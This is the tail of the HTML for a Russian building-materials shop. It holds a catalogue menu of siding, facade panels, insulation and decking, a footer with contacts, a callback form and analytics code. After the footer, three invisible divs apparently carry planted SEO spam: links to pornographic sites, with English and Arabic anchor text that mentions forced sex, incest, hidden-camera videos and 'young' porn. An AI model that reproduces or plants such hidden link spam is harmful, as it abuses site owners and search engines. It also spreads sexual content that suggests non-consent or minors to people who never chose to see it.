                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/profnastil/">
                                                <span class="name">Профнастил</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/profnastil-mp-20/" class="dark_link">
                                            Профнастил МП 20&nbsp;<span>69</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n44/" class="dark_link">
                                            Профнастил Н44&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n60/" class="dark_link">
                                            Профнастил Н60&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-ns35/" class="dark_link">
                                            Профнастил НС35&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s-21/" class="dark_link">
                                            Профнастил С 21&nbsp;<span>51</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s8/" class="dark_link">
                                            Профнастил С8&nbsp;<span>52</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fineber/">
                                                <span class="name">Сайдинг FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-blockhouse/" class="dark_link">
                                            Сайдинг Fineber Blockhouse&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-standart/" class="dark_link">
                                            Сайдинг Fineber Standart&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-dachnyy/" class="dark_link">
                                            Сайдинг Fineber Дачный&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-grand-line/">
                                                <span class="name">Сайдинг Grand-Line</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/natural-brus/" class="dark_link">
                                            Сайдинг Grand-Line Natural-Брус&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/blok-khaus/" class="dark_link">
                                            Сайдинг Grand-Line Блок-Хаус&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska-slim/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска Слим&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-altaprofil/">
                                                <span class="name">Сайдинг Альта Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alta-bord/" class="dark_link">
                                            Сайдинг  Альта Борд&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alyaska/" class="dark_link">
                                            Сайдинг Альта Профиль Аляска&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-blok-khaus/" class="dark_link">
                                            Сайдинг Альта Профиль Блок Хаус&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-kanada-plyus/" class="dark_link">
                                            Сайдинг Альта Профиль Канада Плюс&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-ekonom/" class="dark_link">
                                            Сайдинг Альта Профиль Классика&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fasadnye-paneli/">
                                                <span class="name">Сайдинг Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/aksessuary-dlya-lux/" class="dark_link">
                                            Аксессуары для Дёке LUX&nbsp;<span>23</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/aksessuary/" class="dark_link">
                                            Аксессуары для Дёке STANDART и Дёке PREMIUM&nbsp;<span>117</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/lux/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под дерево&nbsp;<span>24</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vinilovyy-sayding-deke-lux-kamen/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под камень&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/premium/" class="dark_link">
                                            Виниловый сайдинг Деке PREMIUM&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/standart/" class="dark_link">
                                            Виниловый сайдинг Деке STANDART&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-lux/" class="dark_link">
                                            Софиты Деке LUX&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity/" class="dark_link">
                                            Софиты Деке PREMIUM&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-standart/" class="dark_link">
                                            Софиты Деке STANDART&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-yu-plast/">
                                                <span class="name">Сайдинг Ю-пласт</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/yu-plast-korabelnyy-brus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Корабельный брус&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-el/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт Тимберблок, Ель&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-yasen/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Тимберблок, Ясень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-blok-khaus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Блок Хаус&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-dub/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт, Тимберблок Дуб&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-kedr/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Тимберблок, Кедр&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-saydinga-yu-plast/" class="dark_link">
                                            Комплектующие сайдинга Ю-пласт&nbsp;<span>186</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-yu-plast-timberblok-pikhta-novinka-/" class="dark_link">
                                            Сайдинг Ю-пласт Тимберблок Пихта &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/teploizolyatsiya/">
                                                <span class="name">Теплоизоляция</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vspenennye-polietileny/" class="dark_link">
                                            Вспененные полиэтилены&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/penopleks/" class="dark_link">
                                            Пеноплэкс&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/gidro-paro-izolyatsiya/" class="dark_link">
                                            Теплоизоляционные пленки&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-isover/" class="dark_link">
                                            Теплоизоляция ISOVER&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-knauf/" class="dark_link">
                                            Теплоизоляция KNAUF&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-rockwool-/" class="dark_link">
                                            Теплоизоляция Rockwool &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ursa/" class="dark_link">
                                            Теплоизоляция URSA&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-tekhnonikol/" class="dark_link">
                                            Теплоизоляция Технониколь&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ekover/" class="dark_link">
                                            Теплоизоляция Эковер&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/terrasnaya-doska/">
                                                <span class="name">Террасная доска</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-terrasnoy-doski/" class="dark_link">
                                            Комплектующие для Террасной доски&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stupeni/" class="dark_link">
                                            Ступени из ДПК&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-klassik/" class="dark_link">
                                            Террасная доска Классик&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-smart/" class="dark_link">
                                            Террасная доска Смарт&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnaya-plitka-deke/">
                                                <span class="name">Фасадная плитка Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnaya-plitka-deke-brick/" class="dark_link">
                                            Фасадная плитка Деке BRICK&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-fineber/">
                                                <span class="name">Фасадные панели FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-fineber/" class="dark_link">
                                            Комплектующие для фасадных панелей FINEBER&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-dachnyy-dolomit/" class="dark_link">
                                            Фасадные панели FINEBER Дачный (Фасайдинг)&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen/" class="dark_link">
                                            Фасадные панели FINEBER Камень&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-dikiy/" class="dark_link">
                                            Фасадные панели FINEBER Камень дикий&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-krupnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень крупный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-prirodnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень природный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-skala/" class="dark_link">
                                            Фасадные панели FINEBER Скала&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-grand-line/">
                                                <span class="name">Фасадные панели GRAND LINE</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kamelot/" class="dark_link">
                                            Фасадные панели Камелот&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinkernyy-kirpich/" class="dark_link">
                                            Фасадные панели Клинкерный кирпич&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kolotyy-kamen/" class="dark_link">
                                            Фасадные панели Колотый камень&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/krupnyy-kamen/" class="dark_link">
                                            Фасадные панели Крупный камень&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slanets/" class="dark_link">
                                            Фасадные панели Сланец&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sostarennyy-kirpich/" class="dark_link">
                                            Фасадные панели Состаренный кирпич&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-yafasad/" class="dark_link">
                                            Фасадные панели ЯФасад&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-unipan/">
                                                <span class="name">Фасадные панели UNIPAN</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-unipan/" class="dark_link">
                                            Комплектующие UNIPAN&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">
                                            Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">
                                            Фасадные панели UNIPAN под Камень&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-pod-kirpich/" class="dark_link">
                                            Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-alta-profil/">
                                                <span class="name">Фасадные панели Альта-Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/kamen/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Камень&nbsp;<span>85</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kirpich/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Кирпич&nbsp;<span>28</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli/">
                                                <span class="name">Фасадные панели Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-docke/" class="dark_link">
                                            Комплектующие для Фасадных панелей DOCKE&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/berg/" class="dark_link">
                                            Фасадные панели Дёке BERG&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/burg/" class="dark_link">
                                            Фасадные панели Дёке BURG&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-dufour/" class="dark_link">
                                            Фасадные панели Деке DUFOUR&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/edel/" class="dark_link">
                                            Фасадные панели Дёке EDEL&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fels/" class="dark_link">
                                            Фасадные панели Дёке FELS&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/flemish/" class="dark_link">
                                            Фасадные панели Дёке FLEMISH&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinker/" class="dark_link">
                                            Фасадные панели Дёке KLINKER&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slate/" class="dark_link">
                                            Фасадные панели Дёке SLATE&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stein/" class="dark_link">
                                            Фасадные панели Дёке STEIN&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stern/" class="dark_link">
                                            Фасадные панели Дёке STERN&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-altay/" class="dark_link">
                                            Фасадные панели Деке Алтай&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-yu-plast/">
                                                <span class="name">Фасадные панели Ю-пласт </span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-stoun-khaus/" class="dark_link">
                                            Комплектующие Стоун-Хаус&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-yu-plast-hokla/" class="dark_link">
                                            Комплектующие Ю-Пласт Hokla&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-s-lock-novinka-/" class="dark_link">
                                            Фасадные панели Стоун Хаус S-Lock  &nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-kvartsit-novinka-/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Кварцит. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kamen/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под камень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kirpich/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под кирпич&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-slanets/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Сланец&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-vintazh/" class="dark_link">
                                            Фасадные панели Хокла Винтаж. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-kolor/" class="dark_link">
                                            Фасадные панели Хокла Колор&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/khokla-listvennitsa/" class="dark_link">
                                            Фасадные панели Хокла Лиственница&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                    </ul>
    </div>
</div>

</div>
</div>
</div>
<footer id="footer">
    <div class="footer_inner no_fill footer-light ext_view">
        <div class="bottom_wrapper">
            <div class="wrapper_inner">
                <div class="row bottom-middle">
                        <div class="col-md-7">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="bottom-menu">
                    <div class="items">
                        <span class="white_middle_text">Меню</span>
                        <div class="wrap">
                                                                <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <span class="footer-active">
                                                        Каталог                                                    </span>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        Оплата и доставка                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/about/">
                                                        О компании                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/contacts/">
                                                        Контакты                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="col-md-5">
                        <div class="row">
                            <div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
                                <div class="info contacts_block_footer">
                                    <span class="white_middle_text">Наши контакты</span>
                                                                            <div class="phone blocks">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                                                        <div class="email blocks">
                                        <a href="mailto:h-dom888@yandex.ru" target="_blank">h-dom888@yandex.ru</a>
                                    </div>
                                    <div class="address blocks">
                                        ул. Николая Островского 49, оф. 314                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom-under">
                    <div class="row">
                        <div class="col-md-12 outer-wrapper">
                            <div class="inner-wrapper row">
                                <div class="copy-block">
                                    <div class="copy">
                                        2026 © Современный дом тепла</div>
                                    <div class="print-block"></div>
                                    <div id="bx-composite-banner"></div>
                                </div>
                                <div class="pull-right pay_system_icons">
<span class="">
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>	</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="b-callback__popup" id="js-callback-form">
    <div class="b-callback__title">Заказать звонок</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="callback"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Перезвоните мне</a>
            </div>
        </form>
    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(57640606, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57640606" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="display: none;">
pink salwars <a href="https://www.bestsexporno.com/" target="_blank" title="bestsexporno.com">bestsexporno.com</a> hiba nawab sex
www.sexy.com <a href="https://indianfuck.org" title="indianfuck.org">indianfuck.org</a> watch desi hidden camera sex videos
indian usexvideos <a href="https://orgypornvids.net" target="_blank" title="orgypornvids.net indian porn tube">orgypornvids.net</a> age of tamanna
free xxx vids <a href="https://kamtube.mobi" target="_self" title="kamtube.mobi hq porn video">kamtube.mobi</a> sara khan nude
rdxhd hindi movie <a href="https://tubozavr.com" target="_blank" title="tubozavr.com tranny porn hd">tubozavr.com</a> agartala 3x
</div>
<div style="display: none;">
tripura local sex video <a href="https://wapus.info" rel="dofollow" target="_self">wapus.info</a> xnxx india latest
غنيمه سكس <a href="https://pornfixy.com/">pornfixy.com</a> اهم مواقع السكس
سكس مسحي <a href="https://www.ohtube.net/" target="_blank" title="ohtube.net">ohtube.net</a> سكس اجمل امراه
نيك راقصه <a href="https://www.porno-izlemek.net/" rel="dofollow" title="porno-izlemek.net">porno-izlemek.net</a> سكس نسوان المنصوره
forced sex pornhub <a href="https://koporn.net" rel="dofollow" target="_self" title="koporn.net young porn hd">koporn.net</a> literotica bhabhi
</div>
<div style="display: none;">
www.sexy vidio <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi hq mature porn">hqtube.mobi</a> mallu maid fuck
يغتصب اختة <a href="https://arabysexy.org/" target="_blank" title="arabysexy.org كس واسع">arabysexy.org</a> نايمه على بطنها
xvideos home <a href="https://tubekitty.mobi" rel="dofollow">tubekitty.mobi</a> beautiful nipples
سكس تلميذه <a href="https://pornhauz.com/" rel="dofollow" target="_blank" title="pornhauz.com سكس محارم عراقي">pornhauz.com</a> بنات سحاق
tube glora <a href="https://www.pakistanixxxmovie.com" target="_blank" title="pakistanixxxmovie.com hd porn streaming">pakistanixxxmovie.com</a> mia khalifa xnxxx
</div>
</body>

</html>